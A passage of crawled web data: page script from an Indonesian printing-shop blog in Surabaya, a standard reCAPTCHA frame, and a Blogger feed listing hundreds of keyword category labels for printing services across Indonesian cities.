ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4337464718485473217', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/s72-w400-c-h275/cetak+undangan+surabaya.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg', 'pageName': 'CARD INVITATION KARTU UCAPAN PROMOSI', 'pageTitle': 'ABSOLUTEGRAFIKA :|: PERCETAKAN MURAH SURABAYA: CARD INVITATION KARTU UCAPAN PROMOSI'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CARD INVITATION KARTU UCAPAN PROMOSI', 'description': ' CARD INVITATION KARTU UCAPAN PROMOSI | Sebuah undangan pernikahan adalah sebuah surat yang meminta penerima untuk menghadiri pernikahan ata...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwuO58lJbx8bHVZUR1LZ_XbDlu5ACo9Eayrsl469jYd8yor5RIMn9idv89EeMgf3I5Hg744qh-8mRVhh905W6KCS_kIfSBoWlbQYw8CAO5r59AQhYZvglt2MCqFQPU9t3NJ0GQFMg7VY/w400-h275/cetak+undangan+surabaya.jpg', 'url': 'https://www.hargacetaksurabaya.com/2016/07/card-invitation-kartu-ucapan-promosi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4337464718485473217}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dzyVzizXixNEJDS6e0Oflw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227628766');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hargacetaksurabaya.com/feeds/posts/default/-/undangan%20pernikahan%20surabaya?alt=json-in-script&max-results=3&callback=jQuery111009173493712421932_1769227627149&_=1769227627150
body_size: 6107
content:
// API callback
jQuery111009173493712421932_1769227627149({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5808470746508612245"},"updated":{"$t":"2025-11-29T10:40:47.030+07:00"},"category":[{"term":"PERCETAKAN DUS KEMASAN"},{"term":"Percetakan Surabaya"},{"term":"Percetakan Murah Surabaya"},{"term":"Percetakan Offset Surabaya"},{"term":"Cetak Undangan"},{"term":"Percetakan Di Surabaya"},{"term":"Percetakan Kalender Surabaya"},{"term":"Percetakan Sidoarjo"},{"term":"Percetakan Surabaya Murah"},{"term":"Cetak Company Profile Surabaya"},{"term":"Cetak Kalender Murah Surabaya"},{"term":"Cetak Majalah Surabaya"},{"term":"Percetakan"},{"term":"Percetakan Kalender Sidoarjo"},{"term":"Percetakan Katalog Surabaya"},{"term":"Percetakan Murah Sidoarjo"},{"term":"Percetakan Undangan Murah Surabaya"},{"term":"Percetakan Undangan Surabaya"},{"term":"Cetak"},{"term":"Cetak Agenda Murah Surabaya"},{"term":"Cetak Agenda Surabaya"},{"term":"Cetak Amplop Murah Surabaya"},{"term":"Cetak Amplop Surabaya"},{"term":"Cetak Brosur Murah Surabaya"},{"term":"Cetak Brosur Surabaya"},{"term":"Cetak Buku"},{"term":"Cetak Buku Murah Surabaya"},{"term":"Cetak Buku Surabaya"},{"term":"Cetak Company Profile Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Murah Surabaya"},{"term":"Cetak Dus Kotak Nasi Surabaya"},{"term":"Cetak Kalender Surabaya"},{"term":"Cetak Katalog"},{"term":"Cetak Katalog Murah Surabaya"},{"term":"Cetak Katalog Surabaya"},{"term":"Cetak Kemasan Surabaya"},{"term":"Cetak Label Murah Surabaya"},{"term":"Cetak Label Surabaya"},{"term":"Cetak Majalah"},{"term":"Cetak Majalah Murah Surabaya"},{"term":"Cetak Map Murah Surabaya"},{"term":"Cetak Map Surabaya"},{"term":"Cetak Murah"},{"term":"Cetak Murah Surabaya"},{"term":"Cetak Packaging Surabaya"},{"term":"Cetak Poster Murah Surabaya"},{"term":"Cetak Poster Surabaya"},{"term":"Cetak Surabaya"},{"term":"Cetak Undangan Murah Surabaya"},{"term":"Cetak Undangan Surabaya"},{"term":"Kalender Surabaya"},{"term":"Percetakan Amplop Surabaya"},{"term":"Percetakan Brosur Murah Di Surabaya"},{"term":"Percetakan Brosur Murah Surabaya"},{"term":"Percetakan Buku Surabaya"},{"term":"Percetakan Company Profile Di Surabaya"},{"term":"Percetakan Gresik"},{"term":"Percetakan Kalender Murah Sidoarjo"},{"term":"Percetakan Kalender Murah Surabaya"},{"term":"Percetakan Majalah Surabaya"},{"term":"Percetakan Murah Jawa Timur"},{"term":"Percetakan Murah Madura"},{"term":"Percetakan Murah Maluku"},{"term":"Percetakan Murah Papua"},{"term":"Percetakan Murah di Surabaya"},{"term":"Percetakan Offset Murah Surabaya"},{"term":"Percetakan Poster Surabaya"},{"term":"Percetakan Tabloid Surabaya"},{"term":"ABSOLUTE GRAFIKA"},{"term":"Agenda"},{"term":"Agenda Murah Surabaya"},{"term":"Alamat  Percetakan Surabaya"},{"term":"Alamat Percetakan Di Surabaya"},{"term":"Amplop murah surabaya"},{"term":"Atribut Pilkada"},{"term":"Atribut Pilkada Murah Surabaya"},{"term":"Atribut Pilkada Surabaya"},{"term":"Brosur"},{"term":"Brosur Murah Surabaya"},{"term":"Buku Murah Surabaya"},{"term":"CETAK OFFSET"},{"term":"Cetak Agenda"},{"term":"Cetak Agenda Surabaya Murah"},{"term":"Cetak Amplop"},{"term":"Cetak Atribut Pilkada Surabaya"},{"term":"Cetak Brosur"},{"term":"Cetak Brosur Surabaya Murah"},{"term":"Cetak Buku Surabaya Murah"},{"term":"Cetak Company Profile"},{"term":"Cetak Company Profile Surabaya Murah"},{"term":"Cetak Dus Kemasan Murah Surabaya"},{"term":"Cetak Dus Kemasan Surabaya"},{"term":"Cetak Dus Kemasan Surabaya Murah"},{"term":"Cetak Dus Kotak Kue Murah Surabaya"},{"term":"Cetak Dus Kotak Kue Surabaya"},{"term":"Cetak Dus Kotak Nasi"},{"term":"Cetak Dus Kue Kotak Roti"},{"term":"Cetak Dus Kue Kotak Roti Murah Surabaya"},{"term":"Cetak Dus Kue Kotak Roti Surabaya"},{"term":"Cetak Dus Surabaya"},{"term":"Cetak Hangtag Gresik"},{"term":"Cetak Hangtag Sidoarjo"},{"term":"Cetak Invitation Murah Surabaya"},{"term":"Cetak Invitation Surabaya"},{"term":"Cetak Invitation Surabaya Murah"},{"term":"Cetak Kalender"},{"term":"Cetak Kalender Dinding Surabaya"},{"term":"Cetak Kalender Duduk Murah Surabaya"},{"term":"Cetak Katalog Surabaya Murah"},{"term":"Cetak Kemasan"},{"term":"Cetak Kemasan Murah Surabaya"},{"term":"Cetak Label"},{"term":"Cetak Label Surabaya Murah"},{"term":"Cetak Majalah Surabaya Murah"},{"term":"Cetak Map"},{"term":"Cetak Map Sidoarjo"},{"term":"Cetak Offset Sidoarjo"},{"term":"Cetak Offset Surabaya"},{"term":"Cetak Packaging Murah Surabaya"},{"term":"Cetak Packaging Surabaya Murah"},{"term":"Cetak Paper Bag Murah Surabaya"},{"term":"Cetak Paper Bag Surabaya"},{"term":"Cetak Paperbag"},{"term":"Cetak Paperbag Murah Surabaya"},{"term":"Cetak Paperbag Surabaya"},{"term":"Cetak Paperbag Surabaya Murah"},{"term":"Cetak Poster"},{"term":"Cetak Poster Surabaya Murah"},{"term":"Cetak Sticker"},{"term":"Cetak Sticker Murah Surabaya"},{"term":"Cetak Sticker Surabaya"},{"term":"Cetak Stiker Murah Surabaya"},{"term":"Cetak Stiker Sidoarjo"},{"term":"Cetak Stiker Surabaya"},{"term":"Cetak Stiker Surabaya Murah"},{"term":"Cetak Tabloid Murah Surabaya"},{"term":"Cetak Tabloid Surabaya"},{"term":"Cetak Tabloid Surabaya Murah"},{"term":"Cetak Undangan Nikah Surabaya"},{"term":"Cetak di Surabaya"},{"term":"Daftar Harga Percetakan"},{"term":"Harga Cetak Surabaya"},{"term":"Jasa Offset Surabaya"},{"term":"Jasa Percetakan Surabaya"},{"term":"Jenis Percetakan"},{"term":"Kalender"},{"term":"Katalog Murah Surabaya"},{"term":"Label Murah Surabaya"},{"term":"Leaflet"},{"term":"Majalah Murah Surabaya"},{"term":"Mesin Offset Surabaya"},{"term":"Mesin Percetakan"},{"term":"Mesin Percetakan 4 Warna"},{"term":"PERCETAKAN BLITAR"},{"term":"PERCETAKAN BOJONEGORO"},{"term":"PERCETAKAN BONDOWOSO"},{"term":"PERCETAKAN JEMBER"},{"term":"PERCETAKAN JOMBANG"},{"term":"PERCETAKAN KALENDER"},{"term":"PERCETAKAN KEDIRI"},{"term":"PERCETAKAN LUMAJANG"},{"term":"PERCETAKAN MADIUN"},{"term":"PERCETAKAN MAGELANG"},{"term":"PERCETAKAN MAGETAN"},{"term":"PERCETAKAN MALANG"},{"term":"PERCETAKAN MOJOKERTO"},{"term":"PERCETAKAN MURAH"},{"term":"PERCETAKAN MURAH BLITAR"},{"term":"PERCETAKAN MURAH BOJONEGORO"},{"term":"PERCETAKAN MURAH BONDOWOSO"},{"term":"PERCETAKAN MURAH JEMBER"},{"term":"PERCETAKAN MURAH JOMBANG"},{"term":"PERCETAKAN MURAH KEDIRI"},{"term":"PERCETAKAN MURAH LUMAJANG"},{"term":"PERCETAKAN MURAH MADIUN"},{"term":"PERCETAKAN MURAH MAGELANG"},{"term":"PERCETAKAN MURAH MAGETAN"},{"term":"PERCETAKAN MURAH MALANG"},{"term":"PERCETAKAN MURAH MOJOKERTO"},{"term":"PERCETAKAN MURAH NGANJUK"},{"term":"PERCETAKAN MURAH NGAWI"},{"term":"PERCETAKAN MURAH PACITAN"},{"term":"PERCETAKAN MURAH PASURUAN"},{"term":"PERCETAKAN MURAH PONOROGO"},{"term":"PERCETAKAN MURAH PROBOLINGGO"},{"term":"PERCETAKAN MURAH SITUBONDO"},{"term":"PERCETAKAN MURAH TRENGGALEK"},{"term":"PERCETAKAN MURAH TUBAN"},{"term":"PERCETAKAN MURAH TULUNGAGUNG"},{"term":"PERCETAKAN NGANJUK"},{"term":"PERCETAKAN NGAWI"},{"term":"PERCETAKAN PACITAN"},{"term":"PERCETAKAN PASURUAN"},{"term":"PERCETAKAN PONOROGO"},{"term":"PERCETAKAN PROBOLINGGO"},{"term":"PERCETAKAN SITUBONDO"},{"term":"PERCETAKAN TRENGGALEK"},{"term":"PERCETAKAN TUBAN"},{"term":"PERCETAKAN TULUNGAGUNG"},{"term":"Percetakan  Bangkalan"},{"term":"Percetakan 4 Warna Surabaya"},{"term":"Percetakan Agenda Di Surabaya"},{"term":"Percetakan Agenda Murah Di Surabaya"},{"term":"Percetakan Agenda Murah Surabaya"},{"term":"Percetakan Agenda Surabaya"},{"term":"Percetakan Agenda Surabaya Murah"},{"term":"Percetakan Ambon"},{"term":"Percetakan Amplop Di Surabaya"},{"term":"Percetakan Amplop Murah Di Surabaya"},{"term":"Percetakan Atribut Caleg Pilkada Surabaya"},{"term":"Percetakan Atribut Pilkada Murah Surabaya"},{"term":"Percetakan Bali"},{"term":"Percetakan Bandung"},{"term":"Percetakan Banjarmasin"},{"term":"Percetakan Banten"},{"term":"Percetakan Banyuwangi"},{"term":"Percetakan Batam"},{"term":"Percetakan Bau-Bau"},{"term":"Percetakan Bima"},{"term":"Percetakan Bitung"},{"term":"Percetakan Bone"},{"term":"Percetakan Brosur Di Surabaya"},{"term":"Percetakan Brosur Surabaya"},{"term":"Percetakan Brosur Surabaya Murah"},{"term":"Percetakan Buku Di Surabaya"},{"term":"Percetakan Buku Murah Di Surabaya"},{"term":"Percetakan Buku Murah Surabaya"},{"term":"Percetakan Buku Surabaya Murah"},{"term":"Percetakan Company Profile Murah Di Surabaya"},{"term":"Percetakan Company Profile Murah Surabaya"},{"term":"Percetakan Continuous Form Surabaya"},{"term":"Percetakan Daerah Istimewa Yogyakarta"},{"term":"Percetakan Denpasar"},{"term":"Percetakan Dki Jakarta"},{"term":"Percetakan Dompu"},{"term":"Percetakan Donggala"},{"term":"Percetakan Dus Kemasan Murah Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya"},{"term":"Percetakan Dus Kemasan Surabaya Murah"},{"term":"Percetakan Dus Kotak Kue Murah Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya"},{"term":"Percetakan Dus Kotak Kue Surabaya Murah"},{"term":"Percetakan Dus Kotak Nasi Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Di Surabaya"},{"term":"Percetakan Dus Kotak Nasi Murah Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya"},{"term":"Percetakan Dus Kotak Nasi Surabaya Murah"},{"term":"Percetakan Dus Kue Kotak Roti Di Surabaya"},{"term":"Percetakan Dus Kue Kotak Roti Murah Di Surabaya"},{"term":"Percetakan Ende"},{"term":"Percetakan Flores Timur"},{"term":"Percetakan Gorontalo"},{"term":"Percetakan Gowa"},{"term":"Percetakan Halmahera"},{"term":"Percetakan Invitation Murah Surabaya"},{"term":"Percetakan Invitation Surabaya"},{"term":"Percetakan Invitation Surabaya Murah"},{"term":"Percetakan Jawa Barat"},{"term":"Percetakan Jawa Tengah"},{"term":"Percetakan Jawa Timur"},{"term":"Percetakan Jayapura"},{"term":"Percetakan Jayawijaya"},{"term":"Percetakan Kalender Ambon"},{"term":"Percetakan Kalender Bali"},{"term":"Percetakan Kalender Bandung"},{"term":"Percetakan Kalender Bangkalan"},{"term":"Percetakan Kalender Banjarmasin"},{"term":"Percetakan Kalender Banten"},{"term":"Percetakan Kalender Banyuwangi"},{"term":"Percetakan Kalender Batam"},{"term":"Percetakan Kalender Bau-Bau"},{"term":"Percetakan Kalender Bima"},{"term":"Percetakan Kalender Bitung"},{"term":"Percetakan Kalender Bone"},{"term":"Percetakan Kalender Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Denpasar"},{"term":"Percetakan Kalender Dki Jakarta"},{"term":"Percetakan Kalender Dompu"},{"term":"Percetakan Kalender Donggala"},{"term":"Percetakan Kalender Ende"},{"term":"Percetakan Kalender Flores Timur"},{"term":"Percetakan Kalender Gorontalo"},{"term":"Percetakan Kalender Gowa"},{"term":"Percetakan Kalender Gresik"},{"term":"Percetakan Kalender Halmahera"},{"term":"Percetakan Kalender Jawa Barat"},{"term":"Percetakan Kalender Jawa Tengah"},{"term":"Percetakan Kalender Jawa Timur"},{"term":"Percetakan Kalender Jayapura"},{"term":"Percetakan Kalender Jayawijaya"},{"term":"Percetakan Kalender Kalimantan Barat"},{"term":"Percetakan Kalender Kalimantan Selatan"},{"term":"Percetakan Kalender Kalimantan Tengah"},{"term":"Percetakan Kalender Kalimantan Timur"},{"term":"Percetakan Kalender Kendari"},{"term":"Percetakan Kalender Kepulauan Aru"},{"term":"Percetakan Kalender Kepulauan Maluku"},{"term":"Percetakan Kalender Kota Mamuju"},{"term":"Percetakan Kalender Kota Manokwari"},{"term":"Percetakan Kalender Kotamulia"},{"term":"Percetakan Kalender Kupang"},{"term":"Percetakan Kalender Lombok"},{"term":"Percetakan Kalender Madura"},{"term":"Percetakan Kalender Makassar"},{"term":"Percetakan Kalender Maluku"},{"term":"Percetakan Kalender Maluku Utara"},{"term":"Percetakan Kalender Manado"},{"term":"Percetakan Kalender Mataram"},{"term":"Percetakan Kalender Maumere"},{"term":"Percetakan Kalender Merauke"},{"term":"Percetakan Kalender Minahasa"},{"term":"Percetakan Kalender Murah  Bangkalan"},{"term":"Percetakan Kalender Murah Ambon"},{"term":"Percetakan Kalender Murah Bali"},{"term":"Percetakan Kalender Murah Bandung"},{"term":"Percetakan Kalender Murah Banjarmasin"},{"term":"Percetakan Kalender Murah Banten"},{"term":"Percetakan Kalender Murah Banyuwangi"},{"term":"Percetakan Kalender Murah Batam"},{"term":"Percetakan Kalender Murah Bau-Bau"},{"term":"Percetakan Kalender Murah Bima"},{"term":"Percetakan Kalender Murah Bitung"},{"term":"Percetakan Kalender Murah Bone"},{"term":"Percetakan Kalender Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Kalender Murah Denpasar"},{"term":"Percetakan Kalender Murah Dki Jakarta"},{"term":"Percetakan Kalender Murah Dompu"},{"term":"Percetakan Kalender Murah Donggala"},{"term":"Percetakan Kalender Murah Ende"},{"term":"Percetakan Kalender Murah Flores Timur"},{"term":"Percetakan Kalender Murah Gorontalo"},{"term":"Percetakan Kalender Murah Gowa"},{"term":"Percetakan Kalender Murah Halmahera"},{"term":"Percetakan Kalender Murah Jawa Barat"},{"term":"Percetakan Kalender Murah Jawa Tengah"},{"term":"Percetakan Kalender Murah Jawa Timur"},{"term":"Percetakan Kalender Murah Jayapura"},{"term":"Percetakan Kalender Murah Jayawijaya"},{"term":"Percetakan Kalender Murah Kalimantan Barat"},{"term":"Percetakan Kalender Murah Kalimantan Selatan"},{"term":"Percetakan Kalender Murah Kalimantan Tengah"},{"term":"Percetakan Kalender Murah Kalimantan Timur"},{"term":"Percetakan Kalender Murah Kendari"},{"term":"Percetakan Kalender Murah Kepulauan Aru"},{"term":"Percetakan Kalender Murah Kepulauan Maluku"},{"term":"Percetakan Kalender Murah Kota Mamuju"},{"term":"Percetakan Kalender Murah Kota Manokwari"},{"term":"Percetakan Kalender Murah Kotamulia"},{"term":"Percetakan Kalender Murah Kupang"},{"term":"Percetakan Kalender Murah Lombok"},{"term":"Percetakan Kalender Murah Madura"},{"term":"Percetakan Kalender Murah Makassar"},{"term":"Percetakan Kalender Murah Maluku"},{"term":"Percetakan Kalender Murah Maluku Utara"},{"term":"Percetakan Kalender Murah Manado"},{"term":"Percetakan Kalender Murah Mataram"},{"term":"Percetakan Kalender Murah Maumere"},{"term":"Percetakan Kalender Murah Merauke"},{"term":"Percetakan Kalender Murah Minahasa"},{"term":"Percetakan Kalender Murah Nusa Tenggara Barat"},{"term":"Percetakan Kalender Murah Nusa Tenggara Timur"},{"term":"Percetakan Kalender Murah Padang"},{"term":"Percetakan Kalender Murah Palangkaraya"},{"term":"Percetakan Kalender Murah Palopo"},{"term":"Percetakan Kalender Murah Palu"},{"term":"Percetakan Kalender Murah Pamekasan"},{"term":"Percetakan Kalender Murah Papua"},{"term":"Percetakan Kalender Murah Papua Barat"},{"term":"Percetakan Kalender Murah Pontianak"},{"term":"Percetakan Kalender Murah Poso"},{"term":"Percetakan Kalender Murah Pulau Kalimantan"},{"term":"Percetakan Kalender Murah Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Murah Pulau Sulawesi"},{"term":"Percetakan Kalender Murah Samarinda"},{"term":"Percetakan Kalender Murah Sampang"},{"term":"Percetakan Kalender Murah Semarang"},{"term":"Percetakan Kalender Murah Sentani"},{"term":"Percetakan Kalender Murah Serang"},{"term":"Percetakan Kalender Murah Sikka"},{"term":"Percetakan Kalender Murah Sorong"},{"term":"Percetakan Kalender Murah Sulawesi Barat"},{"term":"Percetakan Kalender Murah Sulawesi Selatan"},{"term":"Percetakan Kalender Murah Sulawesi Tengah"},{"term":"Percetakan Kalender Murah Sulawesi Tenggara"},{"term":"Percetakan Kalender Murah Sulawesi Utara"},{"term":"Percetakan Kalender Murah Sumbawa"},{"term":"Percetakan Kalender Murah Sumenep"},{"term":"Percetakan Kalender Murah Tana Toraja"},{"term":"Percetakan Kalender Murah Ternate"},{"term":"Percetakan Kalender Murah Tidore"},{"term":"Percetakan Kalender Murah Timika"},{"term":"Percetakan Kalender Murah Tomohon"},{"term":"Percetakan Kalender Nusa Tenggara Barat"},{"term":"Percetakan Kalender Nusa Tenggara Timur"},{"term":"Percetakan Kalender Padang"},{"term":"Percetakan Kalender Palangkaraya"},{"term":"Percetakan Kalender Palopo"},{"term":"Percetakan Kalender Palu"},{"term":"Percetakan Kalender Pamekasan"},{"term":"Percetakan Kalender Papua"},{"term":"Percetakan Kalender Papua Barat"},{"term":"Percetakan Kalender Pontianak"},{"term":"Percetakan Kalender Poso"},{"term":"Percetakan Kalender Profil Surabaya"},{"term":"Percetakan Kalender Pulau Kalimantan"},{"term":"Percetakan Kalender Pulau Nusa Tenggara"},{"term":"Percetakan Kalender Pulau Sulawesi"},{"term":"Percetakan Kalender Samarinda"},{"term":"Percetakan Kalender Sampang"},{"term":"Percetakan Kalender Semarang"},{"term":"Percetakan Kalender Sentani"},{"term":"Percetakan Kalender Serang"},{"term":"Percetakan Kalender Sikka"},{"term":"Percetakan Kalender Sorong"},{"term":"Percetakan Kalender Sulawesi Barat"},{"term":"Percetakan Kalender Sulawesi Selatan"},{"term":"Percetakan Kalender Sulawesi Tengah"},{"term":"Percetakan Kalender Sulawesi Tenggara"},{"term":"Percetakan Kalender Sulawesi Utara"},{"term":"Percetakan Kalender Sumbawa"},{"term":"Percetakan Kalender Sumenep"},{"term":"Percetakan Kalender Tana Toraja"},{"term":"Percetakan Kalender Ternate"},{"term":"Percetakan Kalender Tidore"},{"term":"Percetakan Kalender Timika"},{"term":"Percetakan Kalender Tomohon"},{"term":"Percetakan Kalimantan Barat"},{"term":"Percetakan Kalimantan Selatan"},{"term":"Percetakan Kalimantan Tengah"},{"term":"Percetakan Kalimantan Timur"},{"term":"Percetakan Katalog Di Surabaya"},{"term":"Percetakan Katalog Murah"},{"term":"Percetakan Katalog Murah Di Surabaya"},{"term":"Percetakan Katalog Murah Surabaya"},{"term":"Percetakan Katalog Surabaya Murah"},{"term":"Percetakan Kemasan Di Surabaya"},{"term":"Percetakan Kemasan Murah Di Surabaya"},{"term":"Percetakan Kendari"},{"term":"Percetakan Kepulauan Aru"},{"term":"Percetakan Kepulauan Maluku"},{"term":"Percetakan Kota Mamuju"},{"term":"Percetakan Kota Manokwari"},{"term":"Percetakan Kotamulia"},{"term":"Percetakan Kupang"},{"term":"Percetakan Label Di Surabaya"},{"term":"Percetakan Label Murah Di Surabaya"},{"term":"Percetakan Label Murah Surabaya"},{"term":"Percetakan Label Surabaya"},{"term":"Percetakan Label Surabaya Murah"},{"term":"Percetakan Lombok"},{"term":"Percetakan Madura"},{"term":"Percetakan Majalah Di Surabaya"},{"term":"Percetakan Majalah Murah Di Surabaya"},{"term":"Percetakan Majalah Murah Surabaya"},{"term":"Percetakan Majalah Surabaya Murah"},{"term":"Percetakan Makassar"},{"term":"Percetakan Maluku"},{"term":"Percetakan Maluku Utara"},{"term":"Percetakan Manado"},{"term":"Percetakan Map Di Surabaya"},{"term":"Percetakan Map Gresik"},{"term":"Percetakan Map Murah Di Surabaya"},{"term":"Percetakan Mataram"},{"term":"Percetakan Maumere"},{"term":"Percetakan Merauke"},{"term":"Percetakan Minahasa"},{"term":"Percetakan Murah  Bangkalan"},{"term":"Percetakan Murah Ambon"},{"term":"Percetakan Murah Bali"},{"term":"Percetakan Murah Bandung"},{"term":"Percetakan Murah Banjarmasin"},{"term":"Percetakan Murah Banten"},{"term":"Percetakan Murah Banyuwangi"},{"term":"Percetakan Murah Batam"},{"term":"Percetakan Murah Bau-Bau"},{"term":"Percetakan Murah Bima"},{"term":"Percetakan Murah Bitung"},{"term":"Percetakan Murah Bone"},{"term":"Percetakan Murah Daerah Istimewa Yogyakarta"},{"term":"Percetakan Murah Denpasar"},{"term":"Percetakan Murah Dki Jakarta"},{"term":"Percetakan Murah Dompu"},{"term":"Percetakan Murah Donggala"},{"term":"Percetakan Murah Ende"},{"term":"Percetakan Murah Flores Timur"},{"term":"Percetakan Murah Gorontalo"},{"term":"Percetakan Murah Gowa"},{"term":"Percetakan Murah Gresik"},{"term":"Percetakan Murah Halmahera"},{"term":"Percetakan Murah Jawa Barat"},{"term":"Percetakan Murah Jawa Tengah"},{"term":"Percetakan Murah Jayapura"},{"term":"Percetakan Murah Jayawijaya"},{"term":"Percetakan Murah Kalimantan Barat"},{"term":"Percetakan Murah Kalimantan Selatan"},{"term":"Percetakan Murah Kalimantan Tengah"},{"term":"Percetakan Murah Kalimantan Timur"},{"term":"Percetakan Murah Kendari"},{"term":"Percetakan Murah Kepulauan Aru"},{"term":"Percetakan Murah Kepulauan Maluku"},{"term":"Percetakan Murah Kota Mamuju"},{"term":"Percetakan Murah Kota Manokwari"},{"term":"Percetakan Murah Kotamulia"},{"term":"Percetakan Murah Kupang"},{"term":"Percetakan Murah Lombok"},{"term":"Percetakan Murah Makassar"},{"term":"Percetakan Murah Maluku Utara"},{"term":"Percetakan Murah Manado"},{"term":"Percetakan Murah Mataram"},{"term":"Percetakan Murah Maumere"},{"term":"Percetakan Murah Merauke"},{"term":"Percetakan Murah Minahasa"},{"term":"Percetakan Murah Nusa Tenggara Barat"},{"term":"Percetakan Murah Nusa Tenggara Timur"},{"term":"Percetakan Murah Padang"},{"term":"Percetakan Murah Palangkaraya"},{"term":"Percetakan Murah Palopo"},{"term":"Percetakan Murah Palu"},{"term":"Percetakan Murah Pamekasan"},{"term":"Percetakan Murah Papua Barat"},{"term":"Percetakan Murah 